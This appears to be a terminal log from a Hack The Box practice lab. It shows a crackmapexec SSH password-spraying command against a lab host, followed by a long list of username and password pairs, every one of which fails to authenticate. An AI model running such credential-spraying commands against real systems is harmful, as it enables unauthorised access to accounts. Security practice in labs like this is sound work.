 ┌──(thugbounty㉿kali)-[~/Desktop/htb/apt]
└─$ crackmapexec ssh 10.10.110.74 -u users.txt -p pass.txt | tee crackma.txt
SSH 10.10.110.74 22 10.10.110.74 [*] SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.3
SSH 10.10.110.74 22 10.10.110.74 [-] bob@gigantichosting.com:P@ssw0rd1! Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] bob@gigantichosting.com:iL0v3l!nux Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] bob@gigantichosting.com:P@sS0rD_R3Us3 Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] bob@gigantichosting.com:$Ul3S@t0x0S3c Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] bob:P@ssw0rd1! Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] bob:iL0v3l!nux Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] bob:P@sS0rD_R3Us3 Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] bob:$Ul3S@t0x0S3c Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] kim.stone@protonmail.com:P@ssw0rd1! Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] kim.stone@protonmail.com:iL0v3l!nux Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] kim.stone@protonmail.com:P@sS0rD_R3Us3 Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] kim.stone@protonmail.com:$Ul3S@t0x0S3c Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] Junglelee:P@ssw0rd1! Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] Junglelee:iL0v3l!nux Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] Junglelee:P@sS0rD_R3Us3 Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] Junglelee:$Ul3S@t0x0S3c Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] robert@0x0security.com:P@ssw0rd1! Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] robert@0x0security.com:iL0v3l!nux Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] robert@0x0security.com:P@sS0rD_R3Us3 Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] robert@0x0security.com:$Ul3S@t0x0S3c Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] linuxrobert:P@ssw0rd1! Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] linuxrobert:iL0v3l!nux Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] linuxrobert:P@sS0rD_R3Us3 Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] linuxrobert:$Ul3S@t0x0S3c Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] bob.billings:P@ssw0rd1! Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] bob.billings:iL0v3l!nux Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] bob.billings:P@sS0rD_R3Us3 Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] bob.billings:$Ul3S@t0x0S3c Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] bob.billings@protonmail.com:P@ssw0rd1! Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] bob.billings@protonmail.com:iL0v3l!nux Authentication failed.
SSH 10.10.110.74 22 10.10.110.74 [-] bob.billings@protonmail.com:P@sS0rD_R3Us3 Authentication failed.